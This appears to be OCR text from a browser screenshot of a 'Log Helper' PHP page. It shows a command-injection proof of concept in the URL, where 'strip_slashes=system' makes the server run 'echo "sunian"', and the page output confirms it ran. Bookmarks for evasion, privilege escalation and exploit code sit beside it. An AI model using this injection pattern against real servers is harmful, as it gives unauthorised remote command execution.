 不安全 /tool/log/c.php?strip_slashes=system&host=echo%20"sunian"
应用 Gmail 翻译 信息搜集 han 比赛 免杀 硬件 提权 漏洞 POC/EXP/
Log Helper
sunian
Host : sunian - host, e.g. 127.0.0.1
Path : - path regex, e.g. mapreduce
Row : - row regex, e.g. \s[w|e]\s
Limit: 1000 - top n, e.g. 100
提交